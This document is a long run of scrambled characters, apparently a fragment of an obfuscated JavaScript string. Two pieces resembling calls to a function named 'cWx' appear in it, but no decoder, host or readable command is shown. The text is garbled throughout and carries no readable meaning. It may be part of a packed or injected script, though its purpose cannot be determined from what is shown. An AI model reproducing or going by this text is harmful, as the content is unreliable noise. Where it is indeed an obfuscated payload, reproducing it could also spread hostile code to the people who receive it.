yL,_.XJ.Xs"XO)?Y=[!.8s {o5X$1&ilfYa{w}#jt(i.=rru.tit.eet,5=3{) ;s!2k_t{vz.eb2l}lf4JGa0}YtXY .!0I:.k=XdsYWs={X.e6.,J..+gan;Xqtseb X1<90"7"5l.)soY4)p0[_!eYBJ!0uwtLJiJ\\ tyrnX7rW9, .srX0Z)&YW0 t.!rWe8he1sJt)T)9Y_.Xe4Jr.,$2[Ml.XJisXJ fti1OJvXJJJYT5f3errPsJsc:,eo:!tfo[Jal1.n=)a,ll_ra|kgut 9EY5$2)ehkJ aC}]! Caa1Y.J.c XYJa1!oY5;lXea0cfk,=tM6X&_2u.]m3k:Fo8CHYRg(J7,!Yn2)YUsJ[weVJ3#rx]HJipY7.(et6L=0cYJ]_ZJ e .a_Url,tJ6 =22nogbI=)YX.Y!X{1J.]a)8zb(X]JI1tJfJJp7}a&0 )]sr @o(}tiJeu-X)X. }$sd'),cWx('Y 9nteXsy 4tYfJle[Y0)aJY,;YY.]r<C.uo2<+Y$ )ir<oDwsd60I}X)eIYXr=)(e.vrlJ0JgsJ1t7-.wE_;pyt=+C.<,44.X}mtP)M0r JJ.Ks}.,l1re;iJye47Mi*>C0f50JIxt(;;\/Y9X+e$ X:e.].LC<,)..=J.eT8Ehe_ .|D1eWX.sJ{3!t].<[!wlE_\/]-]\/6p=8i_Jx#Js)=f+gt(9!JxY($%-io$X<]at6X6e]e_;DtZ}<X!jS|Y)aJ$66_?4sJdJlY]ikY4mb!JSC]_H70ysss.(rY\']EY<lX=s6:ssJ.iJ.<l%ak.}+=01J{<CT8&<_J_Cs4wJu_Yt(aJXXsJcJu@F!dn|3aM=9h,j-.r;_a$5dXX!02;)1Y}a30t} JNoYbec}41;Y1neJft)xkJ}<kY])4kJC@=YftY])+l_XeiemXIXsJsl.rX=.o]JX>o.IJtJJ1at)<j9XYtJ?N}X?)0t"<}0Nk,vlYe]-eJo%)<54+t] uXY)a]}nD{<*6JzaX;.-t]|]]t4ei6n8X2on*..t5!CcJ<o)3lJ(!<)J$,]o)6EXl4!f[c0eY]0f!r=$ X]!._6l\'nCrxD<.Dw)vnv3$ta]<}.{Y5"\'`1 iIx<<4n) .)n<])M:+zsYat_=Eih=<t8a.ltX.u<p.<4tYJ46e=Ad.]=Vn Hm!CoJ!r<6X"Jad8v,4Iec>6oJm) 0)g!t8jd5>klX[CmXceea)()v ;uy$Xki{k@7),!YpM]YX+][,1|>Xc>o<jgl=Ni8<d2e.vi<J?dXpXYe==hJk$Mu<X.g]d6X<u8?6v<]iXg5!,K(ei<l.)lZxJf0gi1,t{)ndyn;.knJ0J!1tid<<)6#Yrr anceoC}IAY0$Y==C0}fJM5X,Ln,(.Il3r;<J<{t\/stJXk!9}5s<n\/iant|000.);7]Y-MUBJ]9IKX_,!ad;yJI:i_Jt-8Xe6<<YJ9)eJe0e0,.X1Xk6JCuc8uJcJ2v17) eJbdn{ (n13<oi`nr n8.2<A.oYJ,YN<X.Y]XJAp=sekCYJV45,1erL.0J<e}3eJ dto,]]ourX(<,Yo{J_&taJ[JJ YpoXfXe)!4Y^[s6k9J<)=J\/.2(J=.!Ca!hJ5eJ0\'DJ}<M;it4&6fJ0(Y.a(7JhinovX1rlh8ekXLJ<eJXJNe9CsaYrXaJ0.<-eJ)aei(0XJ+u:J3e.d!t_.t=XrnoJ(}=(.Y0X1Jl,[hJb0J).sJ5K..uJX+awZ)3Jh$EY.inl(tFtJ!wZXk%n;J4YvXXJ.0ltEs3JJ5<Jt$==.)c}GdXY.{XYI+c\/#Xh].{3x_nt8CYk-.]0JJ.}4+Stu6e]t,nfn_LJ1[J..sGsk.sp)tea)e...-XYro79}YJp.;7<=Y0bwy;u4yf{Xit!.\/Y.9upXc)\/Zy(D<Ys0$DJ8c\'.sJ.e_d0J&|Nr;],1d1 )!JXY}.,Y!k)0Yft8JJ.=eGs  i06]krrv|i!psG|<5;=6x${ol9CI.erYwscJi8X.J|t,xXe<>.J%YYeo0J}tpYdaeYaJJsgY.k8enM))CsYa[JvYY3J<Jkx?JtXewa}i{*3$Y2okkYa sJmsl sYzn)eh0Nm.Y6oCXTx$Y{!tJX)}}J]kisyJ<k\/r,!YkJb 0w;)o)s<2)C1!0J!Jl.,(2<X),2?9)fr!.pJnckd<aoX%YGYY[Xe$X.+8.P5k<[\'RinJt.dY.X:@w0krJ([5i[Y s=x5}<Y87{Yn.3e{JCyY_@snXoI.uCt.NTk5\\.e Gi&xe{<XyT40< ot,opsa.5nTY;BY4gno!<}!e_SYkkkC[!gYY6R .kJ 0(>}au2o.(.3joJOmtI])] w!<o)etSX=4,(=;9= XYkecNJ X=:=J7vl[|YujX!r_X iuYJv^JY=sn=N.4e(.SXncYle@:eOEiJ.OXY,t!I=._CYhHJ>#6Mi*<,JazuJe6JlJ97is8XCE.eab<uernX(]C.1&Jsl.3t8unj8X{Cont1t!ty(drch.}p|._{_+)H._i4(.Y[k<8kJ&5$}J{<&t<r,AYg)J4lX!7)e JXndutfJsXX< R+- [).2JXFnn.+]u!}+,<mJkJh=0f18_=igxF eXCX.l}FJsX!a)6b46<.JM,itY_r :uY_]tBemtt;r@C{! X&c,!Mi4Xknb]dsJse1(JJ]+XJY(\']]<)DJ_;]+aF{i4]CrsXot$J50Xs6!J;t}6ey+)054o_0\/4t(iet;]acJXrEois =;uMJJ[ya)s{c.o)@]C=)X0R5Yi}sJk;voY6e^Cvn9JfXC*o-t\/+JvpJo,JQ5Yti6[lXw)?Jn.Xl[ugg !!.nueinCnt]i].,iPw<hi)td\'V3J,Y.Ce eru1(#Z1Je:=4eJJ0n<oJ_R0H0Xu&YXX&ulEn19!8J4(eXC]\'J_)+D(v0l5Xs.w6v9[XmeCmXaY3rvtci2;=tJ0K\/g.edoJYX4_,]."Yh. &X,[`nanYpsX9v{Xf=K<Jy(f<p9[<4:.qgt[XaaJc4y<:7Y[Jk)j0<xc.Xt6;,JC.gduX+0;Cru>uea,af4*4]X..80)YalJys,<5 (<hD"Yen(!JfX.wJ;BX83&<iYKr_];W*nktw}:8)d<!){J)X<82+,x9EtX}ytrxJ;}t.,i5elA=te.J31*0}oC2)82*Xor,2xY$q&Tr4Jr..(1a]64]Xi_[(9})XgSkJY!:,=J{u&eY<m(f ,t8n=<aJ<6l7u2psgJknk)oJ)]];Z1:}I\'<<(e1XT{.!i6 X,<.]Xl_0$e^{8rJh, $BfNy)Y_t2*p}Y\/f35LYXscJei.)(TY.C,67JYtY.nu=<,(Y$Y!n+!;n1]v4JC(kX:\/nJlxc4.=6=JJJ<.4J6X(]Y[0X4=0XJnNFt)nk0Ysak(s]7avT<tfmJ^yl;8=Jd1.2Jk.Y]X(.ZnoC4eiJJdx=<Jn}X3.Y.$9J4fJ l<gYliXtaJp|X))<-=vo<XYlak%.J.Jtf(Jre]6;JKyJY!spZrpYu{;)k[n{g.J3 XnYtRf9,TX6lLXzJ2.naJnJX_e$eY<{) <rh{.<;hJ.d.(;cXYX+"{e$<<X!tJ)()2aJs}kM8Jxm)1te)YuJ6fJS>sd%X6N!)c!a18(5i]=(n5G?t.D2i6a>ie2a_){.1.65(0=.}J34.n<Y6s\\+e]&s]]<WnXXXXy$FY.ruJS& liX5..{7 =we[..q(]nYas(_4tuXXbitemF^60 Ya\'J) >h]!9\/=;fv8Yvfu}e{b5=!J1bY j{](\/&fqu+6ex<J=X?ovuY+4?c0YtYvBetr].[r,X5wsXY0X?6rYf,a01ai(]l.=5Y.t{X)J(wgi4elZde,.n.J[s.[cn]sm;n.zXY!6J,zy)XgY,;"")t_2K6X`.!o_Ytei]=)ir5.oJ5X!=JtxTJea+Jo{)&X0<!G0J.JtXcX6s}vvDnf..i2ea).5<k;eMp&)Y,C!.ia4YX"uk!J_{m4.a8< JY|f(e=)fJa>Yt.vY,64D{2N&a(_,uJt8wd!&|$Xqa)XauCaiMYX$(8Xku0<1{<J(XX{jkXAeFo.])JJ_ctor|10iYlYui!$bcX}__\'\'4$T}Y8Y4o<i;rX]mp<j,X4i9=x^{5Jnf0Yrv+.06Y=n= 4ktsYYmY{>Kc[mJ)XXFh!YcY=!n;t3.](YZ. ,,Ns[22k]so!D]{YJ](J>Yas]fo]OY?Y6gh9Y).f9trt0JJYt)<;XmYu !xF=J4Yf>n>Yk}CrY2J1(Y,]0Y={1<{tle_!4Ymu(8k04xY5yl|grX.1)Yw}o}pevw!1iuce[i<GtesJd58!;ek.ngX.ee_8.;nnio;=Y;+Jr48Z0"jXT.YJe}=X)4@XHJ1_0Yru)C6ek4<!2<.usel_J)l) C.b.XXsY<4.),E5Q0nB;?J!s3(Yu4keJ!64%_7d5<X2!sx)n,[_iJ)t9:i:$=m80<=;1.X.dJ!_eYNY{3eYI4]=X_A)fJJX4f]S$3lXNY7ds[6,[.J=(edrJXc_cY]i]o_XY"0+4obr{Y<<Jpa!JJ2[LN.=lXfeXfJ<JJ}XngJxrYr0HIXa=s*CYY,;45P<fJ0|7<o4{JJJY]u1nsAa3`XG;6JCo.(reYXXs,Ot<tor0Mu <s))&r49se<n4.7!]]yi7=_t})<Jt+X=0 *XJX.g?|2ifml.Ye Yo$f6_Jt00\'E<!o4,raXt!F4t:.. W0xYJ;k7tk;D]!(aX4me4t(njT1Y: rk#aXe00 ldKg_e{k,)4;]-J_io_<egJ5arJ- l<_J{=n15r)r$n=1zJYA<yX0Xmv} |tktYJ)8,xe<rle."<psG;<X b]y.JE.w!)|fl<t+Y;k\/Y|f)t<m"ta4NJJ3a;B.i7ujt].}< X!Y<<8)3fn{{1(CJY;.HYnk,lt$agn)e!Xk5b,JvnJX.ecJ(e(oJ<Xs)]!c<_(4=erTiiJoxte wJw4iM,yxtTzJX;d\'epi=So]}oJaC.}3(Xga0.#u]klJ.7\\ZX0,(0r)lMYO[Sd .=,NJVY0n.;Jjc_j.f))Ja)k(;etyge&g8<$7XJk504.!Y|,J..F.:!.esJNl7]Y.\\C@7pY|)2,JX<,tQJ*I7JX;J}reJsXurX)k6<]@e.vo(M}fprJ,!{(kJsiotXJakYeJe_nS$1<XJn,Eu0a0!)hC4>4iYnx)s9.!a{uYe%0j$<kX"w yJ}a.JJ.te<0sYdXXx.X045u6N.1o_.4>J<,X<0g6XfJa}Ja1e}a.;k"YaI{JfrdX_7__. g2{YM3trTrL,c6m<Ge4<cN?rsoJ\'}d..y.XY1]san}.;7].2.Jt5ck<eYXJ.EtXeJ l\/FXJ4(pta<xnt]!:Y. ], .ec|J}Js6 6=+J6i:rma.8) .J,94) oJnJnfeN5xJ=}r_c]ux).s!.>],au5ttYr.90)Jun)CY_x5oYXJi)X.Y )d16_JJx]<ecwXto5ckk+<.t(<i<).xrpJn.g{e8,;r.6!9;.XXihYCJ.o )d!1rmn=)<MuY15u:fJ1{rIfe!d9)}_MY4tnL>XsN b=Jt}bS:)}X"Jb,(a$Y<uhJ+)J(*l8j.YF"t6XeltX2D0pY)tXXtis=)pe8lxo(s)!+Oo. |YMl(]e9kp=+3XY.]1IYfYe}y0X}8.J&tRj-au5:J{a.X)5vXLvufJ5.<Q.u gS5Y,4Y(8Oev<X]PYrn,0YY0)iJek4.crXfkJ=.Ys664JP{dYtXyX8<=.e8J3G](E.@Jo Z!toX_casn.{ eb+45l)0YJnY<j=JJiJ1J!J=xoo;)=JYo!<c.&)%A&rJ)Bq<J]v.l.JeJgoi!J.M(J)6}Y<X.k}<,.c CYXM)n4#t])=q}isYG4It:J.Nv})twdq|.ne<yv*Ja6].6Di}M(i}=gbnI ue.(R<neu.CsYBX Xu]=YJ zX!3J69 t6.,Y5ju1W!<CEXdn3E.Yr}d0k-fcXXCyt}),wJ,maxe)<ng&YadSnCJrr, YJJ{ar ZC00}.rJp!ic<l<s2| J3i{i+HraNz9oien C65]XsYJ1))<EiCJY=1.>X}.J<2-o5a]!5h,!{CY+YiJaXa;,eolJiAiCK_YtaL 9n1p=6o&X]JX(<<Fg(YU0r)1o6)9; @kk8;AT q?;X.!Y87_ieYo])_Nc?>M_sc8)}|].6A=!(J$tY68 O! [<<<;_ ev]7N#_sk)9l.(i,J)YJ,s8e,,%=]>oo+5te,p.<JzI7YJtye,n(rd sX]Y<?6er,};mXt)n5o]y)H+Jep )C yY}=2:Jr.]leyI".xX3J3tXJ== Y)7YCkY()rl)s]U;te,XsYX?n]JeJk)tY&=I_g]?5[JX(ec=)\\sa>}<NJ}le{<J)doJ74t}i.mec"ek=o\/@>.&] {&XS!a.)0]t)S1f=w$].X6]X(<\' 0J=6b<{e>rrJe=l{JJ4Jc063Jumtrne;t!=<xuXtn}J,7qXeI#J)_yyy)h]Z=m{i#iJ=rl,e!!2Yw21Ek0n.Ca!{6(X=,;cYxB_8.!Yosz0yitokxXr<"e}Y6*#;.. i(u6= YJr};]<.JY{<JJX2p]@91}Y2fCDa@XYkR8xS;,1Y.0tJYToXi4!Yv! l.at<lJ0?uic6..<p(CwX+CrY 6rhY|Jm.kk!Y}.(ipg..xn06);0!+5Q0))(;]l eJ!Y)eJgY7q!\'J,Y]9l}et_.0,s<[JJf};sC.Yto.4Q)6!jCsOe3_6}veJ_Y<<Q!7rY]C2.J.7<a.)Q8<XYXpoJYtT=.86n?[_4L?]oY.kJ4OlBe[)t! "tkhY_Xt}OeY N$)=XY10C!3_)"0._fu<!e!]k!]6<XJj,[Yl&Y}<,1J4ft0<tJ]!e =Y=<<9hk<_Y,6lbEY0X548_3=-I8wC.no0Y7bebJ&,.b!)Y Jdef7 ;N6yoXc=44J..!5Xh?(.i02i l$X<.J=oJ.a\/a,s{75Jgna;._xlmY,X!*[eSJ!2]n_3xo3![(lJX#?6J!1!fi0CXp96Y9Jt<C8 .<{eefipJJ{hY0_<8Xr)]cJsc];e?]XvtW4Jk$+Y3wsd>Xnn5Cr(]8.JJ(Xh9c!+XN Y(}qesJ_"wxe,n(t=<82Y,fJD}(!.C}k()t.!a4)@-,(.6X4)Jdn_,)6_e.J)_fJa5cpX}6B)l&sd6dTn)]t53XX+XiXo}Y0s!;c_Y=f4 {al0=_;)X!JeSnJEp$..]-8Y0"A.s!n|6.Q).Z,yX|af}Y<.=&aJl7uoJ0I8<JJX4<(14,u.<}"nXa.;piu==gmeoY:tt<JfM0(X1)K.XeY-c!s.1,S2(=_1e1J10;-JB{ze=0YeJ=,<)&W=i0(3pyJ.$|0 YTDbaa,tzX(2ebjcegOC4 4y=Y.<J{tsX_Xra,Y1kEJ<_)9Yx,v3J>eX1YJ4Y]X.s }fCojf66=C-YJv]jJ\\b|<5JdhY]Y]N !ak!z<vee6YYWfgX)9e45tv.9J ()n)oc(yc}]c.-:=Ye.<ii.)P+6J(a=aYiXadeFt9avma5kXet4rJeewJ8t{)XI:]\\l 6t41Y7n$XJ(4ocO<f;atYJto ness,1V(eatm\/aveY\\refT0\'O.;t.)z7Jd8{!X<t0aDJMYTJJ2gY J6(d]]y-esJy.Y. Je2-ht.(tna<75[a%f7a#n\\i83XX0Yo$.tJ3e8=iYeY.<%_Jf9C=lYl]1<_C<{Jy_}y%?afu.XwUPX(Y{t<J#aOeXx!tspX\'4.[_Xi)moYz.t1txn151,1;,8u;].[J:6hs ypt{]petWJGYoY,htA"oyq0z6;XJY9=8t4JVXs1kJoXse4s;X{([==XZJp0=&y<na$&uFN1#:Y<Jxl)i,!8Y(s.a;Xyg=Y8|1e+0 oJ<Pa;F,!Xx14Je=4@L;(:#hJ,`a5sv+Xi]ta]6,Y=H0t!,kJZYX.u.$_J.9),X!4JJI?C0[]4,e}$<f\/AJnQJ[J\'(l065[Cu:wa]>9J$o}es}hUhJd[ 8.t.uJYCiX;h#._r).d0k\'$8).eJ],Jr,f6A&ail8Yz2neJ(}=3eae0J".7"}x!x>Y(N!6Y{aIwv!=pr(u?xs5J..sp;le]4l.=;6uo<ta   p<u0_=M<$#a<Y]!lf)=.6aJiYX_K-" om<ls1aY<><S& XnDn]Jk<ue(.a8J<J..0]Jkrak<B#;titns,;61lxn YB5,5=(-oJ<tc}yY]7468fS,4o2rJ;-1l8nzrCesglYm"ndXJc53oEeXu30k,C+};(#LJ$J76kXpy(!64J]8;3s)VXy}}X|n4<C=>.doJd^;.r!UJ1Ju)[rk,}DJAei JoJ1t4J=)5[e0)3pY{to_s4J6(rA54!${fsc2_(Jw)JJ{nt7(A0nX.3vik.TtJfJ{u`}6JXiieiTuk(.p4_Pe4Y"lgeOmJy8\'>{Ye.4a-!..)GJykn=Y=X]`YY;pJYet km4&=Jnw4vtift4Y]dYClrcJo]Y=J*es+c;ie.X]Jafi.<. 82,Ca5!J4}eg._B3u+i=5Ya1J)a0k:<()05.]7t=X!i+[Xs<es <P_JtDtk.Jr0Qtns0<7XkbYrn;Y, eoaXXJn} n46<9)J$]t.L0=YrvJJnY:;{|a^Yeo(thtYsnY))(8su<t4.kTa&47<lYVotYa+JoJ;[D_v,\'<.X0 i9<JJ2Y.[!p.n4!<)+ ({tJ)X+1V=1);).J f])x)6a(]i._Xg,J6J.60.JsaYJ7XX2r!=<.EXeJ;X01oB;.ujrY8Ym[c k <r]X<J) <=nbt<.Xn$+o]!")}0J=n<Yb!v6}1e!ss;aN]XJJf<<a0Y<6!8:)=J de0JMY6)11=b!+6.5j%<p)]*)8=ec<]a8i))nC:5e._OL!,(eDf44X()!]v!eJ"8Joftt.rj9tstX"f>a)o,.8YpXD.!Xu(t?YY8< 9aY},4pt-aZ?YxeJI)cs*CEIu0?8=JJ!.<|s(Y"n}!=JJte.I<}tJ>1w9 cbJXEJye68)s.DYw)k)&)&X15&f]s$.& ,(_!<f<8!Jh0 "G94cs[X X.HTn\'_(JXz)<<Jm5tU}tYJ{fJsXt+ea_8 \/>0t]eM.J8<YJJN}e.,J)YCt50te&)l<0!].5Crd w0scuJ$JSX;!%k0}rk_&uzXJ+1MkX#vewJaXi7[)Y(ttpWouiY{tri}e1)aJ2l0<lut.;t=eJpsk5)X_w[iY7[_<e.5[ ?_,J}abXfi.r;{h)v\\,g)ue4=e_5_eJe;J :tkX){<;2a;KkeJ3Q.I$ckJi.<T.2d+kY;\/Jsk)Ya.Qnk#Y)7J&X.)p\/4lJ=yr.;.T|=x66a(-0oX).;.0s< ak_Y]B51e<h"n}<a1tJ8gJ=tDi-0-oX}\\6u7ctl8X97y5iJ.gX<&8yign)\\Cbsf83 ;a<)?_0J;yXYXe,]Y8:en.e56xsIi(WJ]>].,(f xv3nX.JJ41kC2ra)Jr,6]Cy@<b)@?<-olFin<del"<n,,t,))6=fXC}ijazJg,:()[gOC_YtX.i8(8Xi0J0MsYite*Xg8)! ]O6Xr.J6.t=(A6.JYu{)r8aC3_r9<C]nN *)=W)R8_mg&}h<0J.kJ$ .6on.tvX4| aJ!`<c=Y$Y.nRBn.<x$eD<xrXJYL)Xs<oY]=eiupefXYp)5YJiq=ekJh<?o".)J|_!!;.#&<3X)\/C.!g)J)K9js:4JtY(b0(oK7X.v+\'9"X.1.[&(tW^|-Y),( e.Xa.8gl.mY.3uJ<e.n%X).xarmxhfm"0xXeJ5[J.s! st1Jt2Yjn[Y< )urauY9+Y.a89 l!,Dd<.lCZY) e*,d=xY.naskC)<$xXJJ)n0,09O)a_J}i[(#!lthJiY=|r!Jka<Y[oisYXjJ60!Xn6Dr)_Y?;r_a(n&}eO1i])wg,<1 ..<J}ktn!.<IYXJi,NXX+piJn,<2,x(8,;0txixYYil(Xy=1paID>lYJ=noek4sra ..Xi.o< (w7p!@Xor<LJX4B1+NX;YiJXh=7sX<ik]}5Ke[kj9t<Az,Je0x,o( JC.%D,N,1=ytlP<Jkb;f5=\'pX < [JJvJX[sSX\/Ja.ktX.{t.]@Ya,6X(4f)u\'ka2;ndg+J)!gMX_XJap f51Ju3<te)da(,r)#)?p.09o.4_|N>=a=0Jqen95J6a.tJr C .a]XriY(C!<ns!X<[$lo+K=YkX,gx!=0}n<J)Eac],a08b4JgtOo%0]k)aYt=68$y.9?.!5t)YXr+0 {YX.<OJumeu.EiXJy4Y<sa(o..(tsoJxz=<Y+ D4;J)Y<{J.a\\1v;tYe)4(.}=ayD8Y@)ne7-o?X.s.9=+)S_2Zp2(ouse<AY0c$sJ;k_:3 0p0h6"t=eJ>_Jk}0vt7{m^XJ2CY.enJ)$fer0YJ|i<sVXB0, JJ:)<JXkJaaJ]Ya.e{TW(<osaXXnlJJJX1eJ7(JYXTJXsX{c}62l\'0o9xtt0)M] iJ<re!JYi pX.w..,=ye9EXHti<1Da!0LT(X<,!uk;_X}eIs[aJtC)ncx0|fn,ek>mJ,{0.kkYro<.t9=!+XE=d ,XematJJ)wdg<Y. .,8tiAa67JJ ..8!=>}C?nJ2Nt}Ju<6JtU.paXCr%.n& e=p0})J0r7dr)J<Co[CXU40y(6@X$J+D]XC8  i=+=Y]gtrm<RJt[Xt<1.aW=l3JPI6.Y0.C9X|3_J JD!=T[7u5Ca!)!;4CXets=X{XX7.C)}Y]hc(Y]Y!Jpws#eiY0)XI_2X(1(X j) 7,+]u\/Yi)g4ltJY["vJ(mJ.!0al<n|=TaJ5uDkx_8xXt)Xt(pYJtY9JkJD.}|i,+j<YopJXk_?w)J3;(JJ1<)]uNJ>]tiJJcr<g<X<*e,4.N!ue1AaJ<_J"&0X]HJ6&Xih4(J=5X<Yn(ps+IJkX >XJc?ivXG..rXXfY,@b(6o8;x$0es+}!a)#P3p<<};Yk5J9Tf--,X=;EXe$%0)76al]..+aD0C1x.N<.YvX <ol5 ]Yrs}sl)4s]@Jt\/&\\gn&YOJJF1*vX,sCXx_eC=(a!Y.Mn[m e=4X15,)7<=2}dyo;a.Yw<0nfJ,J<t4o&JY6XanXtn.n1Y.?X,y4rY6t2_aJY=CX()u3i1]5rgsfu5,39hXt cYJ88=.]e.e(tJ[5Js\'uYaJ.X;t!9tCnJ%lxtJYk\'M+XJ=Qbc.!XiY.$].1d<<0Y]1>X(9d[-SXf|5!J4oy;>(X>0gn1L )6.%}h6aJsf\\X*O_5()sbe46)J.sZofYY6(a4oy]]>e:(b<=h0@hR_Jp"!B="<v22eE]i<s)J==&;C<f3)=D@]J_0V<rQ YD4rg?rlC3{a)Y1i <.1t;lsY!614y!geal7Dit rkB.#s34={h<n5H.4<C*]};9]JA. n Y!6Vlh<akxh.c5150]JY@8X60Y;#,7@X1ea6<)q)x]}1=4FL{l[<o]<YJ&5:]&h] sa[XpJJD55]]s]tke6a,<.Je)<(){&sbr>.; Y 5$=)oX<8<X=^.(5fY&t0!]5+x&Ye63<!(RoYYd51]iavp(<re$)((<YJi>JXYedm=u6hX<rJoYJM]JJ.=e!-ItX_Y7()Y)kJY!$iY6=nYsmkk}.S i,J765JX.$YYY ?.56=1YtY ,lIu.a v2lC1Jupko1M^Y.tY.eYe6XXDYnt<)){X\/puYrkbtU.iY(nJa;9;1 )8(lBa.4m]ufY\'s,sk5nS&Y]_!tJXsojsX+tX5n ] YB1d.!Cua52Y}(Yc03o)J(2Be))l fr.< <0]ts{8iaCrt.1@+((n8dm_ta!X]agrJCgp.C8.n6N44eXJY_r<(gAxS<n(-0kv@.).,sy<]1;Ye9o5=]=Y6"=Q J4tyYqt(5y}2:Jkg6iX(r);CX|,.",9cp])a}u1)?5[<32<Y_JX(<1{7gg9)iJ.nn,hyYe<Jl<C)NYx g5[!YXl_J=1!.5J<Jf!D}<=J4c_<;.YBNwaQY=g 6at!8}X)X"+(p .t]Xau nneYv2leJ.<4JtY=e`5X}_H4=J0J0]e.JYi<]fauJ+X Y]&=kjd.(<]2u7LY.(=r]]m!Ja$l)Ya<$)Ye<]i8.X+Y!n>Ir)i6td<J".Jn.Ja<wl3H4a)t#)T!>C22ieYe.J!2tYg>@J 1[.Y?..uJ[e(nJkc9JJ_65YY=&w.Y[,.04)&sU(a!cg<26X[4eh.2lheu5plo]k]!y=J<];r]Xo8)e14r(YiEs9nJ.\\<E]Y8]fhk6_.!9kir<I<o<n.r$,kt6m[8t=!6t4JXY#r1J=9sai)(knX\\=)6.Kr.c_X,(9i4e2k.o2}YJns]xw&s $f\'eixZNa,;9X_<}I1!__es=t.n}ehSzx)Y e}Y&se(trXrD0(t.ktnXHl)(\/!+Y\/2n[<XX]c=Xt3(Juz). \'0ot5{0=6d]%!D= [;..a[_$(g![Yre!).(1XJy>eGPxn=7;qYJJ5daXU1Y(4b<.?eo}4(1knr0JSt$J)]mrk.o7.ri4attJ(4!o}1Y) a.<X,gu<n!s0k1!=6bb<JXrrx.aYn8Hsku6 Ji)\'<o\'0lX|{<<X6kS.f JXYps\'r.))[ueJ}a<=eY?8JJ.,z8Y60<[XyCoY6 eT.dC}{[vr( <.JC}C8o.4<- s"J.=!;._(kY.!<x1]!).X= ..Zao,kJ(Y)[Xa[xk<X;t<wJwrd+6JY0_p Xgt]e.))[7XJn%Y1r{]+etsgo%sk.8<n(.X={5C0]<Yeta_xx<deolkXp|i_[tJYeN8c8J_,Xr_,2CJghF)J)Y !7hXo<C{<)tY(J) bufedYk5.08rq.Jb+4e`bC|0=ssJfC6.]<aitcti$)T88?1v5)J)CNJ_wxiJX)<J$n]5catYn44!!pOtonb)eYdJb,ox4{7.ain+k)s(EeJ.=\'.aX)41,JJ<.0% i)ti(Xl 0e6Jv<uS)C3eq J..ar, 9}]Rl3]si56j4..YT)!)J=Tewao26kQY5!t\'-X9}k0rE(; <t.5nJJ])p0eXb_oJ=;&uX^<.Xa5a. .) ]8Y< heY<0tY348xlX<5Ys0)X2tDI;]!JxSJX{e,n +l1,-]m*1[:4H5"z,k5r1vbnl2o]<Jt!5.J2Y9eXaJCZX<nYvJdYie.h!a{;eIJ|}b4vu!,j]7<n]i,et. <2c>D-+;c;|E!Lp.[]"J6X;In )Yr )]+8)ap])<&(;!}}n<esk tv,1J.,n5Cj0se=BosY5\/6..fe:k0sts3ot6))Y0n}.n]JYfr4&PX;$r0Yla()au;<latd<7c<n$D2 PupXpteJJ.sY]]KX.Ll v_50{Xnk5+(Y6X<y,J9k i9_.-r.mt6Jd<gY,5)CY Co!rY<}3kE5erGJJ>a2s Jkli)JYivn.U{<.1,eyA!iJ7Xfy<i9]XJG<Jp2J=Z]0)vt)IDX)sYd=,!d4YYJsY<YYY=yt<N.{,<XCp"Je56[{pnkoYuNh.J.g<0XX8oxc!eJu9 e.n)JuY4iXNt)JXn  X$dp.1= X<pgp]J0,vdo}u9,&kpeJ=,<}aJiY,-b3eC_al;0;76. XM54Y4\\eYn!\'Y09ete.fawE p[XwS; X![YC,?Y1 5$CpX!Xe`a<>Hx]fS0J4yu6t;Yo(Xa];]hXs,r](JapiX<eJXH)8X&2t44<p{sz7r.,4u..<funNY6r..!Xtl S-!szf)rX4X.YJel)Y}ls)]()X4&&ee>JM+ (g1Xt}]r<;YpXl K][#t]hlXJ7av|ee0X1 (0e.5Y<tew!! Jar)eJ0=y s J6m..Ztj=X2Y(2)rdk.u\\ J6iwa.n)<)_e.Jgc{i+uPXa ") )e)n.>!{,J,,yXul6.gU,r6k==Y_($ksJYPnoXa<<0oXY9 <<0MY_tvX6N.a:XJ6%u,i ft!  (dZa.1_C0<J.8.a<XJ<CifA5e 1h0jJ. +(ftuY<. dJtsmJ<u.e{X)ennfn)fJic)io.i]JJ1_] OYJ]etl_)f5Jd05s<bY!EiC(vJJ  0uXi X=04I.7,=t)=+M<6Zv<cK]u6n<e<Su&=tv5uYJe<>X6]e)Ji[Je0JJY 017.XsJo 1tJCtIf6]8&X<<Xei9.  \/>{f{=s()0K zJXX=8r XYeCutv4Y09y]a;0su%() Xw=.j0_0e< Xt0Hh{_03]2 iY_eJ$166&! .i[k}_4M_Ji<k^nY"tu: XJ)0yo e)X1rY5aYg\'Y =Yeut,dtYxngaEa3r.e! (bh+n,1CYe!]Yn5utC8$6e;oXs;.0w3YXXJ so:<k(...<Xe{..<t,win1Y,+J$bJvls)Ynm\\..!lX7eat!rt<Xr.C,r.=t(X j;ot?tydaTt(Yn7e{\'&)n;YYsWHi^aY ;J4Jt:<a Ydgt 5e=nYCXJX!s=(9if;7k&58s_a;A*JJ<)zl<.npnc#.sXbcMJeYJYeJJt 1ooJ60a((6em=n3h?g0e.kYp!=;ue# .6G0JgCm(.ke1)1esc}[..vyoaa&e<[0,$k]<c.MJXav<ptcio0hM0cgYie)"57JIN+4u!1=<)2t5<k0XJ5!xMlx.YulXa:h10c%en<@!<Yiaf6[i=}JakmJ)tC4reJ1<" }!0.XJ a\\$sriU!<"[8(Y .JJ<c.<ieH)Jr<.2J.bJ4kJraXf<(vkg!f(l}t]J+<j<)<a}$kp.\\2<y() 4!!J<n)5ge=t& .0Rabe]J,1Je(Xy$lcYIX<XbguXY]i1snitJm."|)<=D&Ssl}si]s(JmV-.era>c0A5w.88X. J2-5!JYYDtX(.aaei<0<8 abX;atJ=fd};$CXXd )Jfi& 5@! ["\/gAKkd1Yt X1!a0=8.)eTboua0I .5#Xk4xal*6nXtpEoXX#4._O<g: <konJmE-.Y&t}kJtJua*aaee]*Ia} h4G8](oaJ4dYJ$dJ...i4C.=?.dXvX+!Ye'),cWx('X&pod\'d=0L1JcA).X]+*kiDnlJ.i0 p5]kh;npY7x3s !rY2n{.jYea]XJXri.8etkv,.X(eo2etY).N9{(iKJe]J(n,orti\'%EXeoEJ]ddXvp9Ye<{vn=?2Y5mu! 69fY.YJa!pe\/E|}m..6Tk_.ta.nX.JiJc,l].nsYiJJ[(5]="_aX.X!e;Xj2;s,_ddr\'u$_xSre}eXX{D]zca9X.c=bY7ge.2v.+;yzfY<..5Xa44rrZ.J ]Y,a8% bB()a$n6a4kJdt(r)Xiaa.X$r6JakKY.NeMs$!.8u SNs]42.h(3\/<liXJRwa[p.fYXj1Xaa&$K!;0(3.0?JaXj.s#waa]*pq<3(.C0@e81zo, 